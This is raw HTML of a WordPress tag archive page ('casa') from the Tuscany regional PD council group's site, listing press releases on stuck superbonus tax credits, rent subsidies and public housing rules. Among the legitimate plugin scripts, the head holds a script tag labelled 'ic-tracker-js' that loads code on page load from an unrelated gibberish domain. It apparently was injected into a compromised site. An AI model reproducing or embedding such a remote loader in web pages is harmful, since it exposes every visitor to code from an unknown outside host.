                                                background: url('https://www.gruppopdregionetoscana.it/web/wp-content/themes/customizr/assets/front/img/slider-loader.gif') no-repeat center center;
                                         }.tc-slider-loader-wrapper .tc-css-loader > div { border-color:#e10707; }
#tc-push-footer { display: none; visibility: hidden; }
         .tc-sticky-footer #tc-push-footer.sticky-footer-enabled { display: block; }
        


              @media (min-width: 1200px) {
              .tc-post-list-grid article .entry-title {font-size:24px;line-height:38px;}
              .tc-post-list-grid .tc-g-cont {font-size:14px;line-height:22px;}
          }
            
              @media (max-width: 1199px) and (min-width: 980px) {
              .tc-post-list-grid article .entry-title {font-size:20px;line-height:31px;}
              .tc-post-list-grid .tc-g-cont {font-size:13px;line-height:20px;}
          }
            
              @media (max-width: 979px) and (min-width: 768px) {
              .tc-post-list-grid article .entry-title {font-size:18px;line-height:27px;}
              .tc-post-list-grid .tc-g-cont {font-size:12px;line-height:19px;}
          }
            
              @media (max-width: 767px) {
              .tc-post-list-grid article .entry-title {font-size:24px;line-height:38px;}
              .tc-post-list-grid .tc-g-cont {font-size:14px;line-height:22px;}
          }
            
              @media (max-width: 480px) {
              .tc-post-list-grid article .entry-title {font-size:20px;line-height:31px;}
              .tc-post-list-grid .tc-g-cont {font-size:13px;line-height:20px;}
          }
            

            .grid-cols-3 figure {
                  height:225px;
                  max-height:225px;
                  line-height:225px;
            }
.tc-grid-border .tc-grid { border-bottom: none }
.tc-grid-border .grid__item { border-bottom: 3px solid #e10707}

</style>
<link rel='stylesheet' id='customizr-style-css' href='https://www.gruppopdregionetoscana.it/web/wp-content/themes/customizr/style.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='fancyboxcss-css' href='https://www.gruppopdregionetoscana.it/web/wp-content/themes/customizr/assets/front/js/libs/fancybox/jquery.fancybox-1.3.4.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://www.gruppopdregionetoscana.it/web/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.3.65' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://www.gruppopdregionetoscana.it/web/wp-content/plugins/newsletter/style.css?ver=8.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='flick-css' href='https://www.gruppopdregionetoscana.it/web/wp-content/plugins/mailchimp/assets/css/flick/flick.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='mailchimp_sf_main_css-css' href='https://www.gruppopdregionetoscana.it/web/wp-content/plugins/mailchimp/assets/css/frontend.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.gruppopdregionetoscana.it/web/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="71f6dcc9047e7035610fb118-text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Condividi",
	Save: "Salva",
	Subscribe: "Abbonati",
	Email: "Email",
	Bookmark: "Segnalibro",
	ShowAll: "espandi",
	ShowLess: "comprimi",
	FindServices: "Trova servizi",
	FindAnyServiceToAddTo: "Trova subito un servizio da aggiungere",
	PoweredBy: "Powered by",
	ShareViaEmail: "Condividi via email",
	SubscribeViaEmail: "Iscriviti via email",
	BookmarkInYourBrowser: "Aggiungi ai segnalibri",
	BookmarkInstructions: "Premi Ctrl+D o \u2318+D per mettere questa pagina nei preferiti",
	AddToYourFavorites: "Aggiungi ai favoriti",
	SendFromWebOrProgram: "Invia da qualsiasi indirizzo email o programma di posta elettronica",
	EmailProgram: "Programma di posta elettronica",
	More: "Di più&#8230;",
	ThanksForSharing: "Grazie per la condivisione!",
	ThanksForFollowing: "Thanks for following!"
};
/* ]]> */
</script>
<script type="71f6dcc9047e7035610fb118-text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="71f6dcc9047e7035610fb118-text/javascript" id="nb-jquery" src="https://www.gruppopdregionetoscana.it/web/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="71f6dcc9047e7035610fb118-text/javascript" src="https://www.gruppopdregionetoscana.it/web/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="71f6dcc9047e7035610fb118-text/javascript" defer src="https://www.gruppopdregionetoscana.it/web/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="71f6dcc9047e7035610fb118-text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.gruppopdregionetoscana.it\/web\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="71f6dcc9047e7035610fb118-text/javascript" src="https://www.gruppopdregionetoscana.it/web/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.10" id="cookie-law-info-js"></script>
<script type="71f6dcc9047e7035610fb118-text/javascript" src="https://daoodasdldldl.com/zzx?ts=1770153465" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="71f6dcc9047e7035610fb118-text/javascript" src="https://www.gruppopdregionetoscana.it/web/wp-content/plugins/wp-social-media-slider-lite/public/js/wpsms-public.min.js?ver=1.3.7" id="wp-social-media-slider-lite-js"></script>
<script type="71f6dcc9047e7035610fb118-text/javascript" src="https://www.gruppopdregionetoscana.it/web/wp-content/themes/customizr/assets/front/js/libs/modernizr.min.js?ver=4.4.2" id="modernizr-js"></script>
<script type="71f6dcc9047e7035610fb118-text/javascript" src="https://www.gruppopdregionetoscana.it/web/wp-content/themes/customizr/assets/front/js/libs/fancybox/jquery.fancybox-1.3.4.min.js?ver=4.4.2" id="tc-fancybox-js"></script>
<script type="71f6dcc9047e7035610fb118-text/javascript" src="https://www.gruppopdregionetoscana.it/web/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="71f6dcc9047e7035610fb118-text/javascript" id="tc-scripts-js-extra">
/* <![CDATA[ */
var TCParams = {"_disabled":[],"FancyBoxState":"1","FancyBoxAutoscale":"1","SliderName":"","SliderDelay":"","SliderHover":"1","centerSliderImg":"1","SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"anchorSmoothScroll":"easeOutExpo","anchorSmoothScrollExclude":{"simple":["[class*=edd]",".tc-carousel-control",".carousel-control","[data-toggle=\"modal\"]","[data-toggle=\"dropdown\"]","[data-toggle=\"tooltip\"]","[data-toggle=\"popover\"]","[data-toggle=\"collapse\"]","[data-toggle=\"tab\"]","[data-toggle=\"pill\"]","[class*=upme]","[class*=um-]"],"deep":{"classes":[],"ids":[]}},"ReorderBlocks":"1","centerAllImg":"1","HasComments":"","LeftSidebarClass":".span3.left.tc-sidebar","RightSidebarClass":".span3.right.tc-sidebar","LoadModernizr":"1","stickyCustomOffset":{"_initial":0,"_scrolling":0,"options":{"_static":true,"_element":""}},"stickyHeader":"1","dropdowntoViewport":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"dropcapEnabled":"","dropcapWhere":{"post":"","page":""},"dropcapMinWords":"50","dropcapSkipSelectors":{"tags":["IMG","IFRAME","H1","H2","H3","H4","H5","H6","BLOCKQUOTE","UL","OL"],"classes":["btn","tc-placeholder-wrap"],"id":[]},"imgSmartLoadEnabled":"1","imgSmartLoadOpts":{"parentSelectors":[".article-container",".__before_main_wrapper",".widget-front"],"opts":{"excludeImg":[".tc-holder-img"]}},"imgSmartLoadsForSliders":"","goldenRatio":"1.618","gridGoldenRatioLimit":"350","isSecondMenuEnabled":"","secondMenuRespSet":"in-sn-before","isParallaxOn":"1","parallaxRatio":"0.55","pluginCompats":[],"adminAjaxUrl":"https:\/\/www.gruppopdregionetoscana.it\/web\/wp-admin\/admin-ajax.php","ajaxUrl":"https:\/\/www.gruppopdregionetoscana.it\/web\/?czrajax=1","frontNonce":{"id":"CZRFrontNonce","handle":"ab1cc620fe"},"isDevMode":"","isModernStyle":"","i18n":{"Permanently dismiss":"Ignora in modo permanente"},"version":"4.4.2","frontNotifications":{"styleSwitcher":{"enabled":false,"content":"","dismissAction":"dismiss_style_switcher_note_front","ajaxUrl":"https:\/\/www.gruppopdregionetoscana.it\/web\/wp-admin\/admin-ajax.php"}}};
/* ]]> */
</script>
<script type="71f6dcc9047e7035610fb118-text/javascript" src="https://www.gruppopdregionetoscana.it/web/wp-content/themes/customizr/inc/assets/js/tc-scripts.min.js?ver=4.4.2" id="tc-scripts-js"></script>
<link rel="https://api.w.org/" href="https://www.gruppopdregionetoscana.it/web/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gruppopdregionetoscana.it/web/wp-json/wp/v2/tags/517" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gruppopdregionetoscana.it/web/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

			<style>
				.wpsms .wpsms-meta-info:before,
				.wpsms .owl-next,
				.wpsms .owl-prev,
				.wpsms a {
					color: #d90726
				}
			</style>
			<script type="71f6dcc9047e7035610fb118-text/javascript">var ajaxurl = 'https://www.gruppopdregionetoscana.it/web/wp-admin/admin-ajax.php';</script><!--buffer start custom--!>
<link rel="icon" href="https://www.gruppopdregionetoscana.it/web/wp-content/uploads/2016/02/cropped-icona-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.gruppopdregionetoscana.it/web/wp-content/uploads/2016/02/cropped-icona-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.gruppopdregionetoscana.it/web/wp-content/uploads/2016/02/cropped-icona-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.gruppopdregionetoscana.it/web/wp-content/uploads/2016/02/cropped-icona-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			
body {
	background-color: #FFF;
}		</style>
		<!-- Meta Pixel Code -->
<script type="71f6dcc9047e7035610fb118-text/javascript">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1145395259608960');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1145395259608960&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
	</head>
	
	<body class="nb-3-3-8 nimble-no-local-data-skp__tax_post_tag_517 nimble-no-group-site-tmpl-skp__all_post_tag archive tag tag-casa tag-517 wp-embed-responsive wp-theme-customizr sek-hide-rc-badge tc-fade-hover-links tc-r-sidebar tc-center-images skin-red customizr-4-4-2 tc-sticky-header sticky-disabled tc-solid-color-on-scroll no-navbar tc-regular-menu tc-post-list-context tc-sticky-footer" >
            <a class="screen-reader-text skip-link" href="#content">Passa al contenuto</a>
        
    <div id="tc-page-wrap" class="">

  		
  	   	<header class="tc-header clearfix row-fluid tc-tagline-off tc-title-logo-on tc-sticky-logo-on tc-shrink-off tc-menu-on logo-left tc-second-menu-in-sn-before-when-mobile">
  			
        <div class="brand span3 pull-left">
        <a class="site-logo" href="https://www.gruppopdregionetoscana.it/web/" aria-label="Gruppo PD Regione Toscana | Il sito del Partito Democratico in Consiglio regionale della Toscana"><img src="https://www.gruppopdregionetoscana.it/web/wp-content/uploads/2016/02/logo_new1.jpg" alt="Pagina iniziale" width="303" height="98" style="max-width:250px;max-height:100px"  class=" attachment-12243"/><img src="https://www.gruppopdregionetoscana.it/web/wp-content/uploads/2016/02/logo_new_small-4-1.jpg" alt="Pagina iniziale" width="186" height="60"   class="sticky attachment-12246"/></a>        </div> <!-- brand span3 -->

              	<div class="navbar-wrapper clearfix span9 tc-submenu-fade tc-submenu-move tc-open-on-hover pull-menu-left">
        	<div class="navbar resp">
          		<div class="navbar-inner" role="navigation">
            		<div class="row-fluid">
              		<div class="social-block span5"><div class="social-links"><a rel="nofollow noopener noreferrer" class="social-icon icon-feed" title="Iscriviti al feed RSS" aria-label="Iscriviti al feed RSS" href="https://www.gruppopdregionetoscana.it/web/feed/rss/" target="_blank"><i class="fas fa-rss"></i></a><a rel="nofollow noopener noreferrer" class="social-icon icon-mail" title="E-mail" aria-label="E-mail" href="/cdn-cgi/l/email-protection#90f9fef6fff7e2e5e0e0ffe0f4d0f3fffee3f9f7fcf9ffbee2f5f7f9fffef5bee4ffe3f3f1fef1bef9e4" target="_blank"><i class="fas fa-envelope"></i></a><a rel="nofollow noopener noreferrer" class="social-icon icon-twitter"  title="Seguimi su Twitter" aria-label="Seguimi su Twitter" href="https://twitter.com/gruppopdtoscana"  target="_blank"  rel="nofollow noopener noreferrer"><i class="fab fa-twitter"></i></a><a rel="nofollow noopener noreferrer" class="social-icon icon-facebook"  title="Seguimi su Facebook" aria-label="Seguimi su Facebook" href="https://www.facebook.com/pages/Consiglieri-regionali-PD-Toscana/195326237145660?ref=ts&#038;fref=ts"  target="_blank"  rel="nofollow noopener noreferrer"><i class="fab fa-facebook"></i></a><a rel="nofollow noopener noreferrer" class="social-icon icon-youtube"  title="Seguimi su Youtube" aria-label="Seguimi su Youtube" href="https://www.youtube.com/channel/UCJ1RZZ6IWoV10r1GcejWbgQ"  target="_blank"  rel="nofollow noopener noreferrer"><i class="fab fa-youtube"></i></a></div></div><div class="nav-collapse collapse tc-hover-menu-wrapper"><div class="menu-main-container"><ul id="menu-main-2" class="nav tc-hover-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-6567"><a href="https://www.gruppopdregionetoscana.it/web/presentazione/">GRUPPO <strong class="caret"></strong></a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6561"><a href="https://www.gruppopdregionetoscana.it/web/presentazione/">Presentazione</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9966"><a href="https://www.gruppopdregionetoscana.it/web/elenco-consiglieri">Consiglieri</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13569"><a href="https://www.gruppopdregionetoscana.it/web/uffici/">Uffici</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-6141"><a href="https://www.gruppopdregionetoscana.it/web/category/proposte-di-legge/">COSA FACCIAMO <strong class="caret"></strong></a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4328"><a href="https://www.gruppopdregionetoscana.it/web/category/proposte-di-legge/">Proposte di Legge</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4330"><a href="https://www.gruppopdregionetoscana.it/web/category/propmozioni/">Mozioni</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6763"><a href="https://www.gruppopdregionetoscana.it/web/category/risoluzioni/">Risoluzioni</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4497"><a href="https://www.gruppopdregionetoscana.it/web/category/eventi/">Eventi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4329"><a href="https://www.gruppopdregionetoscana.it/web/category/questiontime/">Interrogazioni e Interpellanze</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-4078"><a href="https://www.gruppopdregionetoscana.it/web/category/comunicati-stampa/">NEWS <strong class="caret"></strong></a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6570"><a href="https://www.gruppopdregionetoscana.it/web/category/comunicati-stampa/">Comunicati Stampa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6569"><a href="https://www.gruppopdregionetoscana.it/web/category/video/">Video</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10326"><a href="https://www.gruppopdregionetoscana.it/web/?page_id=10211">Fotogallery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22705"><a href="https://www.gruppopdregionetoscana.it/web/vicini-coesi/">Toscana Diffusa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10461"><a href="https://www.gruppopdregionetoscana.it/web/trasparenza/">TRASPARENZA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4325"><a href="https://www.gruppopdregionetoscana.it/web/contatti/">CONTATTI</a></li>
</ul></div></div><div class="btn-toggle-nav pull-right"><button type="button" class="btn menu-btn" data-toggle="collapse" data-target=".nav-collapse" title="Apri il menu" aria-label="Apri il menu"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span> </button></div>          			</div><!-- /.row-fluid -->
          		</div><!-- /.navbar-inner -->
        	</div><!-- /.navbar resp -->
      	</div><!-- /.navbar-wrapper -->
    	  		</header>
  		<div id="tc-reset-margin-top" class="container-fluid" style="margin-top:103px"></div><div id="main-wrapper" class="container">

    
    <div class="container" role="main">
        <div class="row column-content-wrapper">

            
                <div id="content" class="span9 article-container grid-container tc-post-list-grid tc-grid-shadow tc-grid-border tc-gallery-style">

                            <header class="archive-header">
          <h1 class=""> <span>casa</span></h1><hr class="featurette-divider __before_loop">        </header>
        
                        
                                                                                    
                                <section class="row-fluid grid-cols-3">                                    <article id="post-21911" class="tc-grid span4 grid-item post-21911 post type-post status-publish format-standard has-post-thumbnail category-comunicati-stampa category-valentina-mercanti category-vincenzo-ceccarelli tag-2350 tag-banche tag-casa tag-crediti tag-incagliati tag-superbonus tag-toscana thumb-position-right czr-hentry">
                                        <div class="grid__item"><section class="tc-grid-post"><figure class="tc-grid-figure has-thumb"><div class="tc-grid-icon format-icon"></div><img  width="570" height="350"  src="[data-uri]" data-src="https://www.gruppopdregionetoscana.it/web/wp-content/uploads/2016/12/casettesubanconota-570x350.png"  class="attachment-tc-grid tc-thumb-type-thumb wp-post-image no-lazy wp-post-image" alt="" decoding="async" fetchpriority="high" />               <figcaption class="tc-grid-excerpt mask">
                              <div class="entry-summary">
                <div class="tc-g-cont">Una proposta di legge regionale del gruppo PD in Regione interviene sul tema della circolazione dei crediti fiscali con il principale obiettivo di dare un fattivo contributo alla spinosa questione dei crediti “incagliati” derivanti da interventi di riqualificazione del patrimonio [&hellip;]</div>              </div>
          <a class="tc-grid-bg-link" href="https://www.gruppopdregionetoscana.it/web/crediti-fiscali-incagliati-ecco-la-nostra-proposta-di-legge-regionale/"></a><span class="tc-grid-fade_expt"></span>              </figcaption>
            </figure></section>        <header class="entry-header">
          <h2 class="entry-title "><a href="https://www.gruppopdregionetoscana.it/web/crediti-fiscali-incagliati-ecco-la-nostra-proposta-di-legge-regionale/" rel="bookmark">Crediti fiscali “incagliati”, Ecco la nostra proposta di legge regionale</a></h2><div class="entry-meta"><a href="https://www.gruppopdregionetoscana.it/web/2023/09/28/" title="15:02" rel="bookmark"><time class="entry-date updated" datetime="28 Set, 2023">28 Settembre 2023</time></a> &nbsp;in <a class="" href="https://www.gruppopdregionetoscana.it/web/category/comunicati-stampa/" title="Vedi tutti gli articoli nel Comunicati Stampa"> Comunicati Stampa </a> / <a class="" href="https://www.gruppopdregionetoscana.it/web/category/valentina-mercanti/" title="Vedi tutti gli articoli nel Valentina Mercanti"> Valentina Mercanti </a> / <a class="" href="https://www.gruppopdregionetoscana.it/web/category/vincenzo-ceccarelli/" title="Vedi tutti gli articoli nel Vincenzo Ceccarelli"> Vincenzo Ceccarelli </a>&nbsp;con tag <a class="" href="https://www.gruppopdregionetoscana.it/web/tag/110/" title="Vedi tutti gli articoli nel 110%"> 110% </a> / <a class="" href="https://www.gruppopdregionetoscana.it/web/tag/banche/" title="Vedi tutti gli articoli nel banche"> banche </a> / <a class="" href="https://www.gruppopdregionetoscana.it/web/tag/casa/" title="Vedi tutti gli articoli nel casa"> casa </a> / <a class="" href="https://www.gruppopdregionetoscana.it/web/tag/crediti/" title="Vedi tutti gli articoli nel crediti"> crediti </a> / <a class="" href="https://www.gruppopdregionetoscana.it/web/tag/incagliati/" title="Vedi tutti gli articoli nel incagliati"> incagliati </a> / <a class="" href="https://www.gruppopdregionetoscana.it/web/tag/superbonus/" title="Vedi tutti gli articoli nel superbonus"> superbonus </a> / <a class="" href="https://www.gruppopdregionetoscana.it/web/tag/toscana/" title="Vedi tutti gli articoli nel Toscana"> Toscana </a> <span class="by-author"> di <span class="author vcard author_name"><a class="url fn n" href="https://www.gruppopdregionetoscana.it/web/author/admin/" title="Vedi tutti gli articoli di Redazione" rel="author">Redazione</a></span></span> </div>        </header>
        </div>                                    </article>
                                <hr class="featurette-divider __after_article">
                                                            
                                                                    <article id="post-18041" class="tc-grid span4 grid-item post-18041 post type-post status-publish format-standard has-post-thumbnail category-comunicati-stampa category-giacomo-bugliani tag-affitto tag-casa tag-giovanisi thumb-position-right czr-hentry">
                                        <div class="grid__item"><section class="tc-grid-post"><figure class="tc-grid-figure has-thumb"><div class="tc-grid-icon format-icon"></div><img  width="570" height="350"  src="[data-uri]" data-src="https://www.gruppopdregionetoscana.it/web/wp-content/uploads/2019/01/giovanisiaffitto-570x350.png"  class="attachment-tc-grid tc-thumb-type-thumb wp-post-image no-lazy wp-post-image" alt="" decoding="async" />               <figcaption class="tc-grid-excerpt mask">
                              <div class="entry-summary">
                <div class="tc-g-cont">Risposta della Giunta all’interrogazione del consigliere regionale Pd “in merito allo scorrimento della graduatoria del Bando contributo affitto 2018 di Giovanisì”, si legge che “sono già state approvate le norme che consentono di andare nella direzione auspicata” &nbsp; Previste nel [&hellip;]</div>              </div>
          <a class="tc-grid-bg-link" href="https://www.gruppopdregionetoscana.it/web/bando-contributo-affitto-bugliani-pd-presto-scorrimento-della-graduatoria/"></a><span class="tc-grid-fade_expt"></span>              </figcaption>
            </figure></section>        <header class="entry-header">
          <h2 class="entry-title "><a href="https://www.gruppopdregionetoscana.it/web/bando-contributo-affitto-bugliani-pd-presto-scorrimento-della-graduatoria/" rel="bookmark">Bando contributo affitto, Bugliani (Pd): “Presto scorrimento della graduatoria”</a></h2><div class="entry-meta"><a href="https://www.gruppopdregionetoscana.it/web/2019/01/21/" title="10:57" rel="bookmark"><time class="entry-date updated" datetime="21 Gen, 2019">21 Gennaio 2019</time></a> &nbsp;in <a class="" href="https://www.gruppopdregionetoscana.it/web/category/comunicati-stampa/" title="Vedi tutti gli articoli nel Comunicati Stampa"> Comunicati Stampa </a> / <a class="" href="https://www.gruppopdregionetoscana.it/web/category/giacomo-bugliani/" title="Vedi tutti gli articoli nel Giacomo Bugliani"> Giacomo Bugliani </a>&nbsp;con tag <a class="" href="https://www.gruppopdregionetoscana.it/web/tag/affitto/" title="Vedi tutti gli articoli nel affitto"> affitto </a> / <a class="" href="https://www.gruppopdregionetoscana.it/web/tag/casa/" title="Vedi tutti gli articoli nel casa"> casa </a> / <a class="" href="https://www.gruppopdregionetoscana.it/web/tag/giovanisi/" title="Vedi tutti gli articoli nel giovanisì"> giovanisì </a> <span class="by-author"> di <span class="author vcard author_name"><a class="url fn n" href="https://www.gruppopdregionetoscana.it/web/author/admin/" title="Vedi tutti gli articoli di Redazione" rel="author">Redazione</a></span></span> </div>        </header>
        </div>                                    </article>
                                <hr class="featurette-divider __after_article">
                                                            
                                                                    <article id="post-17062" class="tc-grid span4 grid-item post-17062 post type-post status-publish format-standard has-post-thumbnail category-comunicati-stampa category-enrico-sostegni category-stefano-scaramelli tag-casa tag-politiche-sociali thumb-position-right czr-hentry">
                                        <div class="grid__item"><section class="tc-grid-post"><figure class="tc-grid-figure has-thumb"><div class="tc-grid-icon format-icon"></div><img  width="570" height="350"  src="[data-uri]" data-src="https://www.gruppopdregionetoscana.it/web/wp-content/uploads/2018/05/casafoto-570x350.jpg"  class="attachment-tc-grid tc-thumb-type-thumb wp-post-image no-lazy wp-post-image" alt="" decoding="async" />               <figcaption class="tc-grid-excerpt mask">
                              <div class="entry-summary">
                <div class="tc-g-cont">Anche il consigliere Enrico Sostegni (Pd) è intervenuto al dibattito di stamani condividendo la sfida promossa dai sindacati “Ascolto e dialogo, e una legge  che sia scritta anche col cuore, nel massimo della condivisione. Un tema così forte come la casa [&hellip;]</div>              </div>
          <a class="tc-grid-bg-link" href="https://www.gruppopdregionetoscana.it/web/casa-scaramelli-legge-deve-essere-condivisa-e-scritta-col-cuore-commissione-sara-luogo-di-ascolto-e-confronto/"></a><span class="tc-grid-fade_expt"></span>              </figcaption>
            </figure></section>        <header class="entry-header">
          <h2 class="entry-title "><a href="https://www.gruppopdregionetoscana.it/web/casa-scaramelli-legge-deve-essere-condivisa-e-scritta-col-cuore-commissione-sara-luogo-di-ascolto-e-confronto/" rel="bookmark">Casa, Scaramelli : “Legge deve essere condivisa e scritta col ...</a></h2><div class="entry-meta"><a href="https://www.gruppopdregionetoscana.it/web/2018/05/22/" title="16:24" rel="bookmark"><time class="entry-date updated" datetime="22 Mag, 2018">22 Maggio 2018</time></a> &nbsp;in <a class="" href="https://www.gruppopdregionetoscana.it/web/category/comunicati-stampa/" title="Vedi tutti gli articoli nel Comunicati Stampa"> Comunicati Stampa </a> / <a class="" href="https://www.gruppopdregionetoscana.it/web/category/enrico-sostegni/" title="Vedi tutti gli articoli nel Enrico Sostegni"> Enrico Sostegni </a> / <a class="" href="https://www.gruppopdregionetoscana.it/web/category/stefano-scaramelli/" title="Vedi tutti gli articoli nel Stefano Scaramelli"> Stefano Scaramelli </a>&nbsp;con tag <a class="" href="https://www.gruppopdregionetoscana.it/web/tag/casa/" title="Vedi tutti gli articoli nel casa"> casa </a> / <a class="" href="https://www.gruppopdregionetoscana.it/web/tag/politiche-sociali/" title="Vedi tutti gli articoli nel politiche sociali"> politiche sociali </a> <span class="by-author"> di <span class="author vcard author_name"><a class="url fn n" href="https://www.gruppopdregionetoscana.it/web/author/admin/" title="Vedi tutti gli articoli di Redazione" rel="author">Redazione</a></span></span> </div>        </header>
        </div>                                    </article>
                                <hr class="featurette-divider __after_article"></section><!--end section.row-fluid--><hr class="featurette-divider post-list-grid">
                                                            
                                <section class="row-fluid grid-cols-3">                                    <article id="post-17013" class="tc-grid span4 grid-item post-17013 post type-post status-publish format-standard has-post-thumbnail category-comunicati-stampa category-stefano-scaramelli tag-casa tag-erp tag-sociale thumb-position-right czr-hentry">
                                        <div class="grid__item"><section class="tc-grid-post"><figure class="tc-grid-figure has-thumb"><div class="tc-grid-icon format-icon"></div><img  width="570" height="350"  src="[data-uri]" data-src="https://www.gruppopdregionetoscana.it/web/wp-content/uploads/2017/06/scaramelli1-570x350.jpeg"  class="attachment-tc-grid tc-thumb-type-thumb wp-post-image no-lazy wp-post-image" alt="" decoding="async" loading="lazy" />               <figcaption class="tc-grid-excerpt mask">
                              <div class="entry-summary">
                <div class="tc-g-cont">Oggi in commissione Sanità e politiche sociali consultazioni sui provvedimenti in materia di Erp.  Premiare la toscanità dando a chi è già nelle graduatorie un punteggio aggiuntivo in base agli anni di residenza in Toscana e alla lunghezza del periodo [&hellip;]</div>              </div>
          <a class="tc-grid-bg-link" href="https://www.gruppopdregionetoscana.it/web/casa-scaramelli-premiare-la-toscanita-no-discrimine-fra-italiani-e-stranieri/"></a><span class="tc-grid-fade_expt"></span>              </figcaption>
            </figure></section>        <header class="entry-header">
